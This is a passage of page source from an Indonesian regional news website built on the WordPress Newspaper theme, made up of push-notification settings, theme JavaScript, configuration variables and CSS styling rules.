oneSignal_options['safari_web_id'] = "web.onesignal.auto.4fdd94b0-fa82-44cd-8fe9-7a26a1b4ad72";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nyalakan notifikasi untuk mendapatkan update berita terbaru dari SERUJI Riau.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Update Berita";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Ini contoh update berita";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Update Berita";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Ini contoh update berita";
oneSignal_options['promptOptions']['acceptButtonText'] = "YA";
oneSignal_options['promptOptions']['cancelButtonText'] = "TIDAK";
oneSignal_options['promptOptions']['siteName'] = "https://riau.serujic.comx";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Berlangganan";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Berlangganan Notifikasi Berita';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Anda Telah Berlangganan Notifikasi Berita';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Anda diblok';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Terimakasih Telah Berlangganan';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Anda Berlangganan Notifikasi Berita';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Anda Tidak Akan Menerima Notifikasi Lagi';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Atur Notifikasi';
oneSignal_options['notifyButton']['colors'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/riau.seruji.co.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/riau.seruji.co.id\/reader\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#c92e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext=">";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c92e2e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c92e2e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c92e2e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c92e2e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c92e2e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c92e2e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c92e2e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c92e2e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c92e2e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c92e2e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c92e2e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c92e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c92e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c92e2e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c92e2e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(201, 46, 46, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #c92e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c92e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #c92e2e;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #c92e2e transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c92e2e transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #c92e2e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #c92e2e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: rgba(201,46,46,0.75);
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f7a604;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f7a604;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7a604 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f7a604;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f7a604;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f7a604;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f7a604;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f7a604;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #325412 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #041228;
        background: -moz-linear-gradient(top, #041228 0%, #325412 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #041228), color-stop(100%, #325412));
        background: -webkit-linear-gradient(top, #041228 0%, #325412 100%);
        background: -o-linear-gradient(top, #041228 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #041228 0%, #325412 100%);
        background: linear-gradient(to bottom, #041228 0%, #325412 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#041228', endColorstr='#325412', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c92e2e;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #c92e2e;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://seruji.co.id/readers/uploads/2018/08/Ultah-73-RI-2.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: contain;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:11px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
